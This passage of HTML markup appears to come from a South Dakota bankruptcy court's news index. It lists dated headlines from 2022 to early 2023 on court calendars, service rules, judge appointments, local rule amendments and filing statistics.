  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-court-calendar-2023">Bankruptcy Court Calendar for 2023</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-149 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-03-07T00:00:00-05:00" class="date-display-single">March 7, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-address-debtor-2">Change of Address for Debtor</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-150 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-03-01T00:00:00-05:00" class="date-display-single">March 1, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtors-must-usually-be-served">Debtors Must Usually Be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-151 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-02-21T00:00:00-05:00" class="date-display-single">February 21, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service-5">Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-152 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-02-14T00:00:00-05:00" class="date-display-single">February 14, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/identifying-parties-served-electronically">Identifying Parties Served Electronically</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-153 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-02-09T00:00:00-05:00" class="date-display-single">February 9, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/hearings-judge-kulm-asks-cases">Hearings in Judge Kulm Ask&#039;s Cases</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-154 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-01-31T00:00:00-05:00" class="date-display-single">January 31, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mail-returned-or-identified-undeliverable-6">Mail Returned or Identified as Undeliverable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-155 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-01-24T00:00:00-05:00" class="date-display-single">January 24, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/upcoming-hearings-judge-kulm-ask%E2%80%99s-cases-include-bankruptcy-case-number-caption">Upcoming Hearings in Judge Kulm Ask’s Cases, Include Bankruptcy Case Number in Caption</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-156 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-01-19T00:00:00-05:00" class="date-display-single">January 19, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/laura-kulm-ask-appointed-bankruptcy-judge-cln-decision">Laura Kulm Ask Appointed Bankruptcy Judge, CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-157 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-01-13T00:00:00-05:00" class="date-display-single">January 13, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-nail-says-farewell">Judge Nail Says Farewell</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-158 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-01-11T00:00:00-05:00" class="date-display-single">January 11, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/kay-cee-hodson-and-sandy-brooks-retiring-nationwide-filings-lowest-37-years">Kay Cee Hodson and Sandy Brooks Retiring, Nationwide Filings Lowest in 37 Years</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-159 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-01-05T00:00:00-05:00" class="date-display-single">January 5, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-increased-december-order-transferring-cases-new-judges">South Dakota Filings Increased in December, Order Transferring Cases to New Judges</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-160 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-12-28T00:00:00-05:00" class="date-display-single">December 28, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtor-audits-resume-bankruptcy-court-calendar">Debtor Audits to Resume, Bankruptcy Court Calendar</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-161 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-12-22T00:00:00-05:00" class="date-display-single">December 22, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-sole-proprietorships-petition-and-sofa">CLN Decision, Sole Proprietorships on Petition and SOFA</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-162 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-12-14T00:00:00-05:00" class="date-display-single">December 14, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/no-e-notice-parties-certificates-service-3">No E-Notice Parties on Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-163 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-12-07T00:00:00-05:00" class="date-display-single">December 7, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/correcting-debtors-social-security-number-4">Correcting a Debtor&#039;s Social Security Number</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-164 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-12-01T00:00:00-05:00" class="date-display-single">December 1, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-increased-november-maintaining-your-ecf-account">South Dakota Filings Increased in November, Maintaining Your ECF Account</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-165 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-11-23T00:00:00-05:00" class="date-display-single">November 23, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service-undeliverable-or-returned-mail">Certificates of Service, Undeliverable or Returned Mail</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-166 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-11-15T00:00:00-05:00" class="date-display-single">November 15, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mini-discussion-sessions-incoming-bankruptcy-judge-seeks-law-clerks-e-notice-without-filing">Mini Discussion Sessions, Incoming Bankruptcy Judge Seeks Law Clerk(s), E-Notice Without Filing a Notice of Appearance</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-167 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-11-07T00:00:00-05:00" class="date-display-single">November 7, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mini-discussion-session-tomorrow-rapid-city-updated-means-testing-data">Mini Discussion Session Tomorrow in Rapid City, Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-168 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-10-31T00:00:00-04:00" class="date-display-single">October 31, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-nominee-seeks-law-clerks-mini-discussion-session-next-week-rapid-city">Bankruptcy Judge Nominee Seeks Law Clerk(s), Mini Discussion Session Next Week in Rapid City</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-169 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-10-25T00:00:00-04:00" class="date-display-single">October 25, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/upcoming-mini-discussion-session-rapid-city">Upcoming Mini Discussion Session in Rapid City</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-170 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-10-19T00:00:00-04:00" class="date-display-single">October 19, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-16">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-171 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-10-05T00:00:00-04:00" class="date-display-single">October 5, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/upcoming-mini-discussion-session-rapid-city-amended-local-rules-and-appendices-south-dakota">Upcoming Mini Discussion Session in Rapid City, Amended Local Rules and Appendices, South Dakota Filings Increased in September</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-172 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-09-26T00:00:00-04:00" class="date-display-single">September 26, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mini-discussion-sessions-set-october">Mini Discussion Sessions Set for October</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-173 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-09-19T00:00:00-04:00" class="date-display-single">September 19, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-local-bankruptcy-rules-and-appendices-mini-discussion-sessions-set-next">Proposed Amendments to Local Bankruptcy Rules and Appendices, Mini Discussion Sessions Set for Next Month</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-174 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-09-13T00:00:00-04:00" class="date-display-single">September 13, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/last-weeks-state-bar-bankruptcy-seminar-cln-decision-proposed-amendments-local-rules-mini">Last Week&#039;s State Bar Bankruptcy Seminar, CLN Decision, Proposed Amendments to Local Rules, Mini Discussion Sessions Set for October</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-175 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-09-06T00:00:00-04:00" class="date-display-single">September 6, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/state-bar-bankruptcy-seminar-september-8-financing-needs-upcoming-harvest-proposed-amendments">State Bar Bankruptcy Seminar on September 8, Financing Needs for Upcoming Harvest, Proposed Amendments to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-176 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-09-01T00:00:00-04:00" class="date-display-single">September 1, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/financing-needs-upcoming-harvest-state-bar-bankruptcy-seminar-september-8">Financing Needs for Upcoming Harvest, State Bar Bankruptcy Seminar on September 8</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-177 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-08-23T00:00:00-04:00" class="date-display-single">August 23, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-local-bankruptcy-rules-and-appendices-state-bar-bankruptcy-seminar">Proposed Amendments to Local Bankruptcy Rules and Appendices, State Bar Bankruptcy Seminar on September 8</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-178 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-08-17T00:00:00-04:00" class="date-display-single">August 17, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/state-bar-bankruptcy-seminar-september-8-proposed-amendments-public-comment">State Bar Bankruptcy Seminar on September 8, Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-179 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-08-09T00:00:00-04:00" class="date-display-single">August 9, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/state-bar-bankruptcy-seminar-september-8-0">State Bar Bankruptcy Seminar on September 8</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-180 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-08-04T00:00:00-04:00" class="date-display-single">August 4, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/state-bar-bankruptcy-seminar-september-8">State Bar Bankruptcy Seminar on September 8</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-181 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-07-26T00:00:00-04:00" class="date-display-single">July 26, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-notice-debtors-4">Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-182 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-07-19T00:00:00-04:00" class="date-display-single">July 19, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-15">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-183 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-07-12T00:00:00-04:00" class="date-display-single">July 12, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decisions-1">CLN Decisions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-184 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-07-07T00:00:00-04:00" class="date-display-single">July 7, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-receive-electronic-notice-0">Request to Receive Electronic Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-185 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-06-28T00:00:00-04:00" class="date-display-single">June 28, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/serve-parties-interest-including-lienholders-when-filing-motion-relief-stay-1">Serve Parties in Interest, Including Lienholders, When Filing a Motion for Relief From the Stay</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-186 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-06-21T00:00:00-04:00" class="date-display-single">June 21, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/amending-multiple-schedules-0">Amending Multiple Schedules</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-187 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-06-15T00:00:00-04:00" class="date-display-single">June 15, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-14">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-188 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-06-07T00:00:00-04:00" class="date-display-single">June 7, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificate-service-when-serving-all-creditors-5">Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-189 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-06-01T00:00:00-04:00" class="date-display-single">June 1, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-increased-may">South Dakota Filings Increased in May</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-190 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-05-24T00:00:00-04:00" class="date-display-single">May 24, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-13">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-191 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-05-17T00:00:00-04:00" class="date-display-single">May 17, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/full-legal-names-debtors-petitions-3">Full Legal Names of Debtors on Petitions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-192 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-05-09T00:00:00-04:00" class="date-display-single">May 9, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-assistant-united-states-trustee-appointed-cln-decision">New Assistant United States Trustee Appointed, CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-193 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-05-03T00:00:00-04:00" class="date-display-single">May 3, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-acting-united-states-trustee-appointed-trial-skills-workshop-bankruptcy-attorneys">New Acting United States Trustee Appointed, Trial Skills Workshop for Bankruptcy Attorneys</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-194 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-04-27T00:00:00-04:00" class="date-display-single">April 27, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/trial-skills-workshop-bankruptcy-attorneys">Trial Skills Workshop for Bankruptcy Attorneys</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-195 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-04-20T00:00:00-04:00" class="date-display-single">April 20, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/your-pleadings-and-documents-need-date-0">Your Pleadings and Documents Need a Date</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-196 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-04-15T00:00:00-04:00" class="date-display-single">April 15, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/captions-pleadings-4">Captions of Pleadings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-197 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-04-05T00:00:00-04:00" class="date-display-single">April 5, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-9">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-198 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-03-28T00:00:00-04:00" class="date-display-single">March 28, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-discontinuance-notice-0">Request for Discontinuance of Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-199 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-03-21T00:00:00-04:00" class="date-display-single">March 21, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/local-bankruptcy-rules-committee-meetings-creditors-chapter-7-cases">Local Bankruptcy Rules Committee, Meetings of Creditors in Chapter 7 Cases</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-200 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-03-14T00:00:00-04:00" class="date-display-single">March 14, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/adjustments-certain-dollar-amounts-0">Adjustments to Certain Dollar Amounts</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-201 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-03-07T00:00:00-05:00" class="date-display-single">March 7, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-opening-south-dakota-change-court-calendar-september">Bankruptcy Judge Opening in South Dakota, Change in Court Calendar for September</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-202 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-03-01T00:00:00-05:00" class="date-display-single">March 1, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/forrest-allred-retiring-trustee-panel-local-bankruptcy-rules-committee-cln-decision">Forrest Allred Retiring From Trustee Panel, Local Bankruptcy Rules Committee, CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-203 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-02-22T00:00:00-05:00" class="date-display-single">February 22, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-opening-south-dakota-local-bankruptcy-rules-committee-change-court-calendar">Bankruptcy Judge Opening in South Dakota, Local Bankruptcy Rules Committee, Change in Court Calendar for September</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-204 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-02-14T00:00:00-05:00" class="date-display-single">February 14, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-opening-south-dakota-local-bankruptcy-rules-committee-credit-needs-upcoming">Bankruptcy Judge Opening in South Dakota, Local Bankruptcy Rules Committee, Credit Needs for Upcoming Crop Year, CM/ECF Unavailable, Post-Petition Financial Management Course</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-205 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-02-07T00:00:00-05:00" class="date-display-single">February 7, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-address-debtor-1">Change of Address for Debtor</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-206 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-01-31T00:00:00-05:00" class="date-display-single">January 31, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-opening-south-dakota-attorneys-must-have-possession-signed-original-document">Bankruptcy Judge Opening in South Dakota, Attorneys Must Have Possession of Signed Original Document Before Filing It in CM/ECF</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-207 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-01-24T00:00:00-05:00" class="date-display-single">January 24, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-opening-south-dakota">Bankruptcy Judge Opening in South Dakota</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-208 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-01-18T00:00:00-05:00" class="date-display-single">January 18, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/job-opening-bankruptcy-clerks-office-debtors-must-usually-be-served">Job Opening at Bankruptcy Clerk&#039;s Office, Debtors Must Usually Be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-209 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-01-10T00:00:00-05:00" class="date-display-single">January 10, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/nationwide-filings-lowest-36-years" class="active">Nationwide Filings Lowest in 36 Years</a></span>  </div>  
